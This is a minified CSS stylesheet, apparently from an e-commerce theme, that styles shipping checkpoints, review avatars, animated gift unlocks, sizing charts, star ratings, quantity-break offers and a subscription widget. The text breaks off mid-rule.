{.shipping-checkpoints--has-4 {--icon-size: 3.4rem;column-gap: 1rem;}.shipping-checkpoints--has-4 .shipping-checkpoint p {font-size: 0.8rem;}}@media screen and (min-width: 1000px) {.shipping-checkpoints {--icon-size: 5rem;}.shipping-checkpoint p {font-size: 1.5rem;}.shipping-checkpoints__bar {height: 0.3rem;}}.scroll-buttons__heading {margin-bottom: 0.25em;line-height: 1.3;}.scroll-buttons-container {gap: 0.6rem;}.scroll-button {padding: var(--padding) calc(var(--padding) * 2);}.review-avatars {display: flex;align-items: center;}.review-avatars__avatars-container {z-index: 2;}.review-avatars__text-1 {z-index: 1;}.review-avatars__avatar {width: var(--avatar-size);height: var(--avatar-size);position: relative;border-radius: var(--corner-radius);}.review-avatars__avatar img {border-radius: var(--corner-radius);position: absolute;top: 0;left: 0;width: 100%;height: 100%;object-fit: cover;object-position: center center;}.review-avatars__avatar:not(:first-of-type) {margin-left: var(--avatar-offset);box-shadow: 0 0 0 3px rgb(var(--color-background));}.review-avatars__avatar:not(.review-avatars__avatar--verified) svg {display: none;}.review-avatars__avatar svg {--calc-radius: min(var(--corner-radius), calc(var(--avatar-size) / 2));--offset: calc(var(--calc-radius) * 0.3 - (var(--icon-size) / 2));position: absolute;width: var(--icon-size);height: var(--icon-size);top: var(--offset);left: var(--offset);}.review-avatars__avatar:last-of-type svg {left: auto;right: var(--offset);}.review-avatars__text {line-height: 1.3;border-radius: var(--corner-radius);--offset-side-padding: calc(var(--padding-offset) + var(--padding-x));padding: var(--padding-y) var(--padding-x);display: flex;flex-direction: column;justify-content: center;}*+.review-avatars__text {padding: var(--padding-y) var(--padding-x) var(--padding-y) var(--offset-side-padding);margin-left: var(--offset);}.review-avatars__text--stretch {min-height: var(--avatar-size);}.review-avatars__text>div {display: flex;align-items: center;column-gap: 0.3em;}.review-avatars--right *+.review-avatars__text {margin-left: 0;margin-right: var(--offset);padding-right: var(--offset-side-padding);padding-left: var(--padding-x);}.review-avatars--right .review-avatars__text-1 {order: -1;}.review-avatars--right .review-avatars__text-2 {order: -2;}.quantity-gifts {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);justify-items: center;column-gap: 0.75rem;}.quantity-gift {max-width: 12rem;width: 100%;position: relative;}.quantity-gift__container {display: flex;align-items: center;justify-content: center;background: repeating-linear-gradient(-45deg, rgba(var(--color-foreground), 0.1) 0px, rgba(var(--color-foreground), 0.1) 6px, rgba(var(--color-foreground), 0.15) 6px, rgba(var(--color-foreground), 0.15) 8px);border: solid 2px rgba(var(--color-foreground), 0.75);border-radius: 1rem;padding: 10% 0;aspect-ratio: 1 / 1;position: relative;transition: all 0.3s;z-index: 0;}.quantity-gift--unlocked .quantity-gift__container {background: var(--unlocked-bg-color);border-color: var(--unlocked-border-color);transition: all 0.3s 0.5s;}.quantity-gift__title {text-align: center;font-size: 1.1rem;margin-bottom: 0;margin-top: 0.75rem;opacity: 0.5;}.quantity-gift--unlocked .quantity-gift__title {opacity: 1;transition: all 0.3s 0.3s;}.quantity-gift__lock {display: flex;align-items: center;justify-content: space-evenly;flex-direction: column;position: absolute;bottom: 0;left: 0;width: 100%;height: 100%;z-index: 5;background: none;}.quantity-gift--unlocked .quantity-gift__lock {opacity: 0;transition: all 0.3s 0.2s;}.quantity-gift__lock__top, .quantity-gift__lock__bottom {margin: 0;font-size: 1.2rem;text-align: center;display: block;line-height: 1;color: rgb(var(--color-foreground));min-height: 1.2rem;}.lock {--lock-color: rgba(var(--color-foreground), 0.75);width: 2.4rem;height: 2.1rem;border: 0.3rem solid var(--lock-color);border-radius: 0.5rem;transition: all 0.1s ease-in-out;position: relative;margin-top: 0.6rem;}.lock:after {content: "";display: block;background: var(--lock-color);width: 0.3rem;height: 0.7rem;position: absolute;top: 50%;left: 50%;margin: -0.35rem 0 0 -0.2rem;transition: all 0.1s ease-in-out;}.lock:before {content: "";display: block;width: 1.4rem;height: 1.2rem;bottom: 100%;position: absolute;left: 50%;transform: translateX(-50%);border: 0.3rem solid var(--lock-color);border-top-right-radius: 50%;border-top-left-radius: 50%;border-bottom: 0;transition: all 0.1s ease-in-out;}.quantity-gift--unlocked .lock {transform: rotate(10deg);}.quantity-gift--unlocked .lock:before {bottom: 130%;left: 31%;margin-left: -1.15rem;transform: rotate(-45deg);}.quantity-gift__image {width: 50%;height: 50%;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -25%);z-index: 1;opacity: 0;}.quantity-gift__image img {width: 100%;height: 100%;object-fit: contain;object-position: center center;vertical-align: bottom;border-radius: 0.35rem;}.quantity-gift .gift-box {position: relative;width: 50%;z-index: 2;transform: translateY(25%);transform-origin: center bottom;opacity: 0;}.quantity-gift .gift-box-body {position: relative;z-index: 0;width: 100%;aspect-ratio: 1 / 1;background: rgb(var(--color-background));border-bottom-left-radius: 5%;border-bottom-right-radius: 5%;box-shadow: 0px 4px 8px 0px rgba(0, 0, 0, 0.3);}.quantity-gift--unlocked .quantity-gift__image {animation: image-1 2s 1.2s forwards ease-in-out;opacity: 1;transition: all 0.5s 0.95s;}.quantity-gift--unlocked .gift-box {animation: box-disappear 1.5s 1.6s forwards ease-in-out;opacity: 1;transition: all 0.5s 0.95s;}.quantity-gift--unlocked .gift-box-body {animation: box-body 1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-lid {animation: box-lid 1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie::before {animation: box-bowtie-left 1.1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie::after {animation: box-bowtie-right 1.1s 1.2s forwards ease-in-out;}.quantity-gift .gift-box-body::before {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;background: linear-gradient(0deg, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.1) 100%);z-index: 2;}.quantity-gift .gift-box-body::after {content: "";position: absolute;top: 0;bottom: 0;left: 50%;transform: translateX(-50%);width: 20%;background: var(--gift-box-tie-color);z-index: 1;}.quantity-gift .gift-box-lid {position: absolute;z-index: 3;left: 50%;transform: translateX(-50%);bottom: 90%;background: rgb(var(--color-background));width: 110%;aspect-ratio: 11 / 2;border-radius: 5%;box-shadow: 0 8px 4px -4px rgba(0, 0, 0, 0.3);}.quantity-gift .gift-box-lid::after {content: "";position: absolute;top: 0;bottom: 0;left: 50%;transform: translateX(-50%);width: 20%;background: var(--gift-box-tie-color);}.quantity-gift .gift-box-bowtie {z-index: 1;height: 100%;display: block;}.quantity-gift .gift-box-bowtie::before, .quantity-gift .gift-box-bowtie::after {content: "";width: 40%;aspect-ratio: 1 / 1;border: 0.6rem solid var(--gift-box-tie-color);border-radius: 50% 50% 0 50%;position: absolute;bottom: 99%;z-index: -1;}.quantity-gift .gift-box-bowtie::before {left: 50%;transform: translateX(-100%) skew(10deg, 10deg);}.quantity-gift .gift-box-bowtie::after {left: 50%;transform: translateX(0%) rotate(90deg) skew(10deg, 10deg);}.quantity-gift--no-animation .gift-box {display: none;}.quantity-gift--no-animation.quantity-gift--unlocked .quantity-gift__image {animation: none;transition-delay: 0.5s;}.quantity-gift--no-animation .quantity-gift__image {transform: translate(-50%, -50%) scale(1.75);}@keyframes box-disappear {0% {transform: translateY(25%);opacity: 1;}20% {transform: translateY(48%);opacity: 1;}80% {transform: translateY(48%);opacity: 1;}100% {transform: translateY(48%) scale(0.2);opacity: 0;}}@keyframes box-lid {0%, 42% {transform: translate3d(-50%, 0%, 0) rotate(0deg);}60% {transform: translate3d(-85%, -230%, 0) rotate(-25deg);}90%, 100% {transform: translate3d(-119%, 225%, 0) rotate(-70deg);}}@keyframes box-body {0% {transform: translate3d(0%, 0%, 0) rotate(0deg);}25% {transform: translate3d(0%, 25%, 0) rotate(20deg);}50% {transform: translate3d(0%, -15%, 0) rotate(0deg);}70% {transform: translate3d(0%, 0%, 0) rotate(0deg);}}@keyframes image-1 {0% {transform: translate(-50%, -25%) translate3d(0%, 0%, 0) rotate(0deg);}12.5% {transform: translate(-50%, -25%) translate3d(0%, 25%, 0) rotate(20deg);}25% {transform: translate(-50%, -25%) translate3d(0%, -15%, 0) rotate(0deg);}35% {transform: translate(-50%, -25%) translate3d(0%, 0%, 0) rotate(0deg);}45% {transform: translate(-50%, -100%);}85% {transform: translate(-50%, -100%);}92% {transform: translate(-50%, -50%) scale(1.75);}100% {transform: translate(-50%, -50%) scale(1.75);}}@keyframes box-bowtie-right {0%, 50%, 75% {transform: translateX(0%) rotate(90deg) skew(10deg, 10deg);}90%, 100% {transform: translate(-50%, -15%) rotate(45deg) skew(10deg, 10deg);box-shadow: 0px 4px 8px -4px rgba(0, 0, 0, 0.3);}}@keyframes box-bowtie-left {0% {transform: translateX(-100%) rotate(0deg) skew(10deg, 10deg);}50%, 75% {transform: translate(-50%, -15%) rotate(45deg) skew(10deg, 10deg);}90%, 100% {transform: translateX(-100%) rotate(0deg) skew(10deg, 10deg);}}@media screen and (max-width: 500px) {.quantity-gifts-4 {column-gap: 0.6rem;}.quantity-gifts-4 .quantity-gift__lock .lock {transform: scale(0.7);}.quantity-gifts-4 .quantity-gift__lock__top {font-size: 1rem;margin-top: 0.4rem;}.quantity-gifts-4 .quantity-gift__lock__bottom {font-size: 1rem;margin-bottom: 0.4rem;}.quantity-gifts-4 .quantity-gift__title {font-size: 0.9rem;margin-top: 0.5rem;}}.sizing-chart.product-popup-modal__opener {display: flex;}.sizing-chart__button {column-gap: 0.3em;padding: 0;font-size: var(--font-size);}.sizing-chart__button--underline .sizing-chart__button__text {text-decoration: underline;}.sizing-chart__button img {width: 1.1em;height: 1.1em;object-fit: contain;object-position: center center;}.sizing-chart__button .material-icon {font-size: 1.3em;}.sizing-chart-table {width: 100%;border-spacing: 0;border: solid 1px rgb(var(--color-foreground));}.sizing-chart-table th, .sizing-chart-table td {padding: 0.4em;}.sizing-chart-table thead th:not(:last-child) {border-right: solid 2px rgba(var(--color-background), 1);}.sizing-chart-table tbody tr:nth-child(2n) {background: rgba(var(--color-foreground), 0.03);}.sizing-chart-table tbody tr:nth-child(2n + 1) td:not(:last-child) {border-right: solid 2px rgba(var(--color-foreground), 0.03);}.sizing-chart__caption {font-size: var(--text-size);color: var(--text-color);line-height: 1.3;}.sizing-chart-table+.sizing-chart__caption {margin-top: 0.5em;}.sizing-chart__modal img {width: 100%;}.sizing-chart__modal {padding: 0;}.sizing-chart__modal>*+* {margin-top: 2rem;}.sizing-chart__modal-container {padding: 0.5rem 2rem 2rem;}@media screen and (max-width: 749px) {.sizing-chart-table {font-size: 1.2rem;}.sizing-chart__caption {font-size: calc(var(--text-size) * 0.75);}.sizing-chart__modal>*+* {margin-top: 1.5rem;}.sizing-chart__modal-container {padding: 0 1.2rem 1.5rem;}.sizing-chart__modal-containe .product-popup-modal__toggle {top: 1.2rem;}}.rating-stars-and-text {justify-content: var(--alignment);}.rating-stars__container {display: flex;}.rating-stars__container svg {width: 1em;height: 1em;margin-left: 0.125em;flex-shrink: 0;}.rating-stars__container .trustpilot-stars-svg {width: auto;height: 1.25em;}.rating-stars__container svg:first-of-type {margin-left: 0;}.rating-stars__container--underlay {position: relative;}.rating-stars__container--underlay svg {color: var(--bg-star-color);}.rating-stars__container--overlay {position: absolute;top: 0;left: 0;overflow: hidden;width: calc(100% / 5 * var(--rating));}.rating-stars__container--overlay:not(.trustpilot-stars__container--overlay) {width: calc(var(--rating) * 1em + (var(--visible-stars) - 1) * 0.125em);}.rating-stars--inactive-hidden .rating-stars__container--overlay {position: relative;}.rating-stars__container--overlay svg {color: var(--star-color);}.rating-stars a {color: rgb(var(--color-foreground));text-decoration: none;}.rating-stars__label {margin-left: 0.125em;}clickable-discount {display: flex;justify-content: var(--alignment);}.clickable-discount__btn {width: fit-content;padding: 0;}clickable-discount[data-applied="true"] .clickable-discount__btn__text-1, clickable-discount[data-applied="false"] .clickable-discount__btn__text-2, clickable-discount[data-loading="false"] .spinner, clickable-discount[data-error="false"]+.clickable-discount__error {display: none;}.clickable-discount__btn .spinner {width: 1em;margin-left: 0.4em;}.clickable-discount__error {margin: 0;font-size: 1.2rem;line-height: 1.5;}.quantity-breaks {--badge-font-size: 1.5rem;--badge-line-height: 1.6;--badge-border-radius: 0.2em;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--benefit-border-radius: 0.6em;--caption-font-size: 1.3rem;--price-font-size: 1.6rem;--compare-price-font-size: 1.4rem;--border-width: 0.2rem;--border-radius: 1rem;--column-gap: 0.75rem;--row-gap: 0.85rem;}.quantity-breaks-container {position: relative;display: grid;align-items: flex-start;grid-template-columns: repeat(1, 1fr);column-gap: var(--column-gap);row-gap: var(--row-gap);}.quantity-breaks__title {margin: 0;font-size: 1.4rem;line-height: 1;column-gap: 10px;margin-bottom: 1.3rem;}.quantity-breaks__title span:nth-of-type(1), .quantity-breaks__title span:nth-of-type(3) {display: block;height: 2px;flex-grow: 1;background: rgb(var(--accent-color));}.quantity-breaks-container input {opacity: 0;width: 0;height: 0;cursor: pointer;position: absolute;}.quantity-break {cursor: pointer;border-radius: var(--border-radius);background: rgba(var(--accent-color), 0.02);border: solid var(--border-width) rgba(var(--accent-color), 0.3);position: relative;z-index: 0;--padding-y: 1.75rem;--padding-x: 1.75rem;--padding-indicator: 4rem;--indicator-size: 1.5rem;}@media screen and (max-width: 749px) {.quantity-breaks--normal .quantity-break {--padding-y: 1.5rem;--padding-x: 1.5rem;}}.quantity-break__wrapper {padding: var(--padding-y) var(--padding-x);position: relative;}.quantity-breaks-container input:checked+.quantity-break {background: rgba(var(--accent-color), 0.1);border: solid var(--border-width) rgb(var(--accent-color));}@media (hover: hover) {.quantity-break:hover {background: rgba(var(--accent-color), 0.15);border: solid 2px rgb(var(--accent-color));}}.quantity-breaks-container input.disabled+.quantity-break {opacity: 0.3;}.quantity-break__wrapper em {color: rgb(var(--text-accent-color));font-style: normal;}.quantity-break__badge {position: absolute;font-size: var(--badge-font-size);line-height: var(--badge-line-height);top: -1rem;right: -1rem;transform: rotate(3deg);margin: 0;padding: 0 0.7em;border-radius: var(--badge-border-radius);z-index: 1;}.quantity-breaks--normal .quantity-break--badge-style-2 .quantity-break__badge, .subscription__box--badge-style-2 .subscription__badge {transform: translateY(calc(-50% - (var(--border-width) / 2)));top: 0;right: 1.5rem;}.quantity-breaks--normal .quantity-break--badge-style-3 .quantity-break__badge, .subscription__box--badge-style-3 .subscription__badge {transform: translateY(calc(-100% - var(--border-width)));top: 0;right: 1.5rem;border-radius: var(--badge-border-radius) var(--badge-border-radius) 0 0;--badge-font-size: 1.4rem;}.quantity-breaks--normal .quantity-break--badge-style-3.quantity-break--badge {margin-top: 1.6rem;}.quantity-break__image-and-content {--image-content-gap: 1rem;display: flex;align-items: center;column-gap: var(--image-content-gap);position: relative;}.quantity-breaks--show-indicator .quantity-break__image-and-content, .quantity-breaks--show-indicator.quantity-breaks--indicator-bottom .quantity-break__variants {padding-left: var(--padding-indicator);margin-left: calc(var(--padding-x) * -1);}.quantity-breaks--indicator-bottom .quantity-break__image-and-content {position: static;}.quantity-breaks--show-indicator .quantity-break__image-and-content::before {content: "";display: block;width: var(--indicator-size);height: var(--indicator-size);position: absolute;left: calc(var(--padding-indicator) / 2);top: 50%;transform: translate(-50%, -50%);border-radius: 50%;border: solid 0.2rem rgba(var(--accent-color), 0.3);}.quantity-breaks--show-indicator input:checked+.quantity-break .quantity-break__image-and-content::before {border: solid 0.2rem rgb(var(--color-background));background: rgb(var(--accent-color));box-shadow: 0 0 0 0.1rem rgb(var(--accent-color));}.quantity-breaks--normal .quantity-break__image {width: calc(var(--image-width) / 3.5);max-width: 6rem;flex-shrink: 0;}.quantity-break__content {display: flex;justify-content: space-between;align-items: center;flex-grow: 1;}.quantity-break__left>span, .quantity-break__right>span {display: block;}.quantity-break__left {display: flex;flex-direction: column;align-items: flex-start;row-gap: 0.5rem;text-align: left;}.quantity-break__left .quantity-break__label {font-size: var(--label-font-size);line-height: 1;display: flex;align-items: center;column-gap: 0.5rem;row-gap: 0.5rem;}.quantity-breaks--normal .quantity-break--benefit-bottom .quantity-break__label, .quantity-breaks--compact .quantity-break--benefit-top .quantity-break__label {flex-direction: column;align-items: flex-start;}.quantity-break__label-text {line-height: 1;}.quantity-break__benefit {display: inline-block;font-size: var(--benefit-font-size);background: rgb(var(--color-background));color: rgb(var(--accent-color));border: solid 1px rgb(var(--accent-color));border-radius: var(--benefit-border-radius);word-break: break-word;white-space: normal;line-height: 1.3;padding: 0.3em 0.75em;}.quantity-break__benefit--solid {background: rgb(var(--accent-color));color: rgb(var(--color-background));}.quantity-break__caption {font-size: var(--caption-font-size);line-height: 1;}.quantity-break__right {text-align: right;display: flex;flex-direction: column;align-items: flex-end;row-gap: 0.5rem;column-gap: 0.5rem;}.quantity-break__right--price-first-horizontal {flex-direction: row;align-items: center;}.quantity-break__right--compare-price-first-horizontal {flex-direction: row-reverse;align-items: center;}.quantity-break__right--compare-price-first-vertical {flex-direction: column-reverse;}.quantity-break__price {line-height: 1;font-size: var(--price-font-size);}.quantity-break__compare-price {font-size: var(--compare-price-font-size);text-decoration: line-through;line-height: 1;}.quantity-break__caption span {display: inline;}.quantity-break__variants {height: 0;overflow: hidden;padding-top: 0;}.quantity-breaks-container input:checked+.quantity-break .quantity-break__variants {height: auto;padding-top: 1rem;}.quantity-break__variants__label {font-size: 1.3rem;line-height: 1.3;display: block;margin-bottom: 0.3rem;}.quantity-break__selector-item__number {line-height: 1.5rem;}.quantity-break__selector-item {display: flex;align-items: center;flex-wrap: wrap;row-gap: 0.5rem;column-gap: 0.5rem;}.quantity-break__selector-item:not(:last-of-type) {margin-bottom: 0.75rem;}.quantity-break__selector-item__image {--image-size: 3rem;width: var(--image-size);height: var(--image-size);}.quantity-break__selector-item__image img {border-radius: 0.2rem;}.quantity-break__selector-item--variant-images-start .quantity-break__selector-item__image, .quantity-break__selector-item--variant-images-middle .quantity-break__selector-item__image {order: -1;}.quantity-break__selector-item--variant-images-middle .quantity-break__selector-item__number {order: -2;}.quantity-break__selector-item .select {width: fit-content;}.quantity-breaks-full-width-pickers .select {flex-grow: 1;}.quantity-break__selector-item .select__select {height: 2.1rem;}.quantity-breaks--show-indicator .quantity-break__variants {margin-left: calc(var(--indicator-size) / -2.5);}@media screen and (max-width: 749px) {.quantity-breaks--show-indicator.quantity-breaks--normal .quantity-break__variants {margin-left: calc(var(--indicator-size) / -4);}}.variant-breaks-fieldset {margin: 0;padding: 0;border: none;}.variant-breaks label {display: block;}.quantity-breaks--compact {--badge-font-size: 1.1rem;--benefit-font-size: 1.1rem;--price-font-size: 1.2rem;--compare-price-font-size: 0.9rem;}.quantity-breaks--compact .quantity-breaks__title {margin-bottom: 0.9rem;}.quantity-breaks--compact .quantity-breaks-container {grid-template-columns: repeat(2, 1fr);}.quantity-breaks--compact .quantity-break {--padding-y: 1.25rem;--padding-x: 1.5rem;}.quantity-breaks--compact.quantity-breaks--show-indicator .quantity-break {--padding-indicator: 3.6rem;--indicator-size: 1.4rem;}.quantity-breaks--compact .quantity-break__image {display: none;}.quantity-breaks--compact .quantity-break__content {flex-direction: column;align-items: flex-start;row-gap: 0.2rem;}.quantity-breaks--compact span, .quantity-breaks--vertical span {word-break: break-word;}.quantity-breaks--compact .quantity-break__left {align-items: center;text-align: center;margin-bottom: 0.3rem;margin-bottom: 0;}.quantity-breaks--compact .quantity-break__right {display: block;text-align: center;line-height: 1.1;}.quantity-breaks--compact .quantity-break__caption {display: none;}.quantity-breaks--compact .quantity-break__right span {display: inline;}.quantity-breaks--compact .quantity-break__badge, .quantity-breaks--vertical .quantity-break--badge-style-2 .quantity-break__badge, .quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit, .quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit {top: calc(var(--border-width) / -2);left: 50%;right: auto;transform: translate(-50%, -50%);text-align: center;white-space: nowrap;}.quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit, .quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit {top: calc(100% + (var(--border-width) / 2) + var(--padding-y));position: absolute;}.quantity-breaks--vertical {--badge-font-size: 1rem;--badge-line-height: 2;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--caption-font-size: 1rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.1rem;--side-padding: 1rem;--y-padding: 1.5rem;--row-gap: 1rem;}.quantity-breaks--vertical .quantity-breaks-container {grid-template-columns: repeat(min(var(--items-count), 4), 1fr);align-items: var(--vertical-items-align);}.quantity-breaks--vertical .quantity-break {padding: 0 var(--side-padding) var(--y-padding);text-align: center;margin-bottom: 0;display: flex;--indicator-size: 0rem;--padding-indicator: 0rem;}.quantity-breaks--vertical .quantity-break__wrapper, .quantity-breaks--show-indicator.quantity-breaks--vertical .quantity-break__image-and-content, .quantity-breaks--show-indicator.quantity-breaks--vertical .quantity-breaks--indicator-bottom .quantity-break__variants {padding: 0;margin: 0;}.quantity-breaks--vertical .quantity-break, .quantity-breaks--vertical .quantity-break__image-and-content, .quantity-breaks--vertical .quantity-break__content, .quantity-breaks--vertical .quantity-break__label {flex-direction: column;justify-content: center;}.quantity-breaks--vertical .quantity-break__label {row-gap: 0.7rem;}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom .quantity-break__image-and-content {flex-direction: column-reverse;}.quantity-breaks--vertical .quantity-break--badge-style-1 .quantity-break__badge {position: relative;top: 0;left: 0;margin-top: calc(var(--border-width) * -1);margin-left: calc((var(--border-width) + var(--side-padding)) * -1);margin-right: calc((var(--border-width) + var(--side-padding)) * -1);transform: none;border-radius: var(--border-radius) var(--border-radius) 0 0;}.quantity-breaks--vertical .quantity-break--badge-style-3 .quantity-break__badge {right: -0.7rem;}.quantity-breaks--vertical .quantity-break__image {margin-left: calc(var(--side-padding) * -1);margin-right: calc(var(--side-padding) * -1);}.quantity-breaks--vertical .quantity-break__image img {width: var(--image-width);margin: 0 auto;}.quantity-breaks--vertical.quantity-breaks--vertical-image-top.quantity-breaks--max-width-images:not(.quantity-breaks--space-images) .quantity-break__image img {border-top-right-radius: calc(var(--border-radius) - var(--border-width));border-top-left-radius: calc(var(--border-radius) - var(--border-width));}.quantity-breaks--vertical .quantity-break__image-and-content::before {display: none;}.quantity-breaks--vertical .quantity-break__content {row-gap: 1rem;margin-top: var(--y-padding);}.quantity-breaks--space-images .quantity-break__image {margin-top: var(--y-padding);}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom .quantity-break__image {margin-top: 1rem;}.quantity-breaks--vertical .quantity-break__left, .quantity-breaks--vertical .quantity-break__right {text-align: center;align-items: center;row-gap: 0.3rem;}.quantity-breaks--vertical .quantity-break__left {row-gap: 0.7rem;}.quantity-breaks--vertical[data-items="2"], .quantity-breaks--vertical[data-items="4"], .quantity-breaks--vertical[data-items="5"] {--badge-font-size: 1.3rem;--badge-line-height: 1.9;}@media screen and (max-width: 999px) {.quantity-breaks--vertical .quantity-breaks__title {margin-bottom: 1rem;}.quantity-breaks--vertical[data-items="4"] .quantity-breaks-container, .quantity-breaks--vertical[data-items="5"] .quantity-breaks-container {grid-template-columns: repeat(2, 1fr);}.quantity-breaks--vertical[data-items="6"] .quantity-breaks-container {grid-template-columns: repeat(3, 1fr);}.quantity-breaks--vertical[data-items="3"], .quantity-breaks--vertical[data-items="6"] {--label-font-size: 1.3rem;--benefit-font-size: 0.8rem;--caption-font-size: 0.9rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem;}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3, .quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-3 {--badge-font-size: 1.1rem;}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3 {--badge-font-size: 0.8rem;}}@media screen and (min-width: 1000px) {.quantity-breaks--vertical[data-items="2"] {--badge-font-size: 1.8rem;--badge-line-height: 2;--label-font-size: 2rem;--benefit-font-size: 1.2rem;--caption-font-size: 1.6rem;--price-font-size: 1.8rem;--compare-price-font-size: 1.4rem;--side-padding: 1.2rem;--y-padding: 1.8rem;}.quantity-breaks--vertical[data-items="3"] {--badge-font-size: 1.4rem;--badge-line-height: 2;--label-font-size: 1.8rem;--benefit-font-size: 1rem;--caption-font-size: 1.3rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.2rem;--y-padding: 1.7rem;}.quantity-breaks--vertical[data-items="4"] {--badge-font-size: 1.2rem;--badge-line-height: 1.9;--label-font-size: 1.4rem;--benefit-font-size: 0.8rem;--caption-font-size: 1rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem;}.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-3 {--badge-font-size: 1rem;}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3 {--badge-font-size: 1.1rem;}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3 {--badge-font-size: 1.3rem;}}.quantity-breaks-container input:not(:checked)+.quantity-break .quantity-break__upsell--hide-inactive {height: 0;overflow: hidden;padding: 0;}.quantity-break__upsell {--image-size: 2.7rem;--checkbox-size: 1.5rem;--text-size: 1.1rem;--padding-offset: 0rem;--padding: 0.8rem;display: flex;align-items: center;gap: 0.5rem;padding: var(--padding) calc(var(--padding) + var(--padding-offset));}.quantity-break__upsell:last-of-type {border-radius: 0 0 var(--border-radius) var(--border-radius);}.quantity-break__upsell--style-primary {--padding-offset: var(--border-width);margin: 0 calc(var(--padding-offset) * -1);background: rgb(var(--accent-color));color: rgb(var(--color-base-solid-button-labels));}.quantity-break__upsell--style-primary:last-of-type {padding-bottom: calc(var(--padding) + var(--padding-offset));margin-bottom: calc(var(--padding-offset) * -1);}.quantity-break__upsell--style-secondary {background: rgba(var(--accent-color), 0.1);}.quantity-break__upsell svg {width: var(--checkbox-size);height: var(--checkbox-size);flex-shrink: 0;margin-right: 0.4rem;}.quantity-break__upsell-image {height: var(--image-size);width: var(--image-size);}.quantity-break__upsell-content {display: flex;align-items: center;gap: 0.75rem;flex-grow: 1;}.quantity-break__upsell-text, .quantity-break__upsell-badge {font-size: var(--text-size);line-height: 1.3;}.quantity-break__upsell-badge {padding: 0.3em 0.75em;border-radius: var(--badge-radius);}.quantity-break__upsell-text-right, .quantity-break__upsell-badge--right {margin-left: auto;}.quantity-break__upsell-badge--right+.quantity-break__upsell-text-right {margin: 0;}.subscription-widget {--padding-y: 1.5rem;--padding-x: 1.1rem;--padding-indicator: 3.7rem;--indicator-size: 1.5rem;}.subscription-widget--show-indicators .subscription__content {padding-left: var(--padding-indicator);margin-left: calc(var(--padding-x) * -1);}.subscription-widget--show-indicators .subscription__content::before {content: "";display: block;width: var(--indicator-size);height: var(--indicator-size);position: absolute;left: calc(var(--padding-indicator) / 2);top: 50%;transform: translate(-50%, -50%);border-radius: 50%;border: solid 0.2rem rgba(var(--accent-color), 0.3);}.subscription-widget--show-indicators .subscription__box--selected .subscription__content::before {border: solid 0.2rem rgb(var(--color-background));background: rgb(var(--accent-color));box-shadow: 0 0 0 0.1rem rgb(var(--accent-color));}.subscription__box {position: relative;padding: var(--padding-y) var(--padding-x);cursor: pointer;display: flex;flex-direction: column;justify-content: center;background: rgba(var(--accent-color), 0.02);border: solid var(--border-width) rgba(var(--accent-color), 0.3);--checkbox-color: rgba(var(--accent-color));}.subscription__box--selected {background: rgba(var(--accent-color), 0.1);border: solid var(--border-width) rgb(var(--accent-color));}.subscription__box em {color: var(--text-accent-color);font-style: normal;}.subscription__badge {font-size: 1.1rem;line-height: 1.8;}.subscription__box--badge-style-2 .subscription__badge, .subscription__box--badge-style-3 .subscription__badge {right: 1rem;}.subscription__box svg {width: var(--checkbox-size);height: var(--checkbox-size);color: var(--checkbox-color);}.subscription-widget:not(.subscription-widget--sub-first) .subscription__box--badge-style-3 {margin-top: 1.2rem;}.subscription__content {display: flex;align-items: center;gap: 0.75rem;position: relative;}.subscription__content span {display: block;line-height: 1.1;}.subscription__content__left {flex-grow: 1;}.subscription__content__left span+span {margin-top: 0.4rem;}.subscription__content__right {row-gap: 0.2rem;column-gap: 0.5rem;}.subscription__compare-price {font-size: 1.2rem;text-decoration: line-through;}.subscription__caption {font-size: 1.3rem;}.subscription-widget--sub-first .subscription__box--subscription {order: -1;}.subscription__separator {height: 1px;background: currentColor;}.subscription__separator {margin-top: 0.9rem;}.subscription__bottom {margin-top: 0.6rem;}.subscription__benefits p {display: flex;align-items: center;gap: 0.25em;margin: 0;line-height: 1.3;}.subscription__benefits p .material-icon, .subscription__benefits p img {flex-shrink: 0;}.subscription__frequency-label {font-size: 1.3rem;}.subscription__frequency-radio {display: flex;align-items: center;gap: 0.4rem;font-size: 1.3rem;line-height: 1.3;}.subscription__frequency-radio input {margin: 0;accent-color: rgb(var(--accent-color));transform: scale(0.8);}.subscription__frequency-radio+.subscription__frequency-radio {margin-top: 0.4rem;}.subscription__box--hide-frequency:not(.subscription__box--selected) .subscription__frequency {display: none;}.subscription-widget--style-vertical .subscription__content, .subscription-widget--style-vertical .left {flex-direction: column;text-align: center;justify-content: center;}@media screen and (max-width: 749px) {.subscription-widget--style-vertical .subscription__label {font-size: 1.4rem;}}variant-selects .quantity-break__label-text, variant-selects .quantity-break__price, variant-selects .quantity-break__benefit, variant-selects .quantity-break__badge {font-weight: 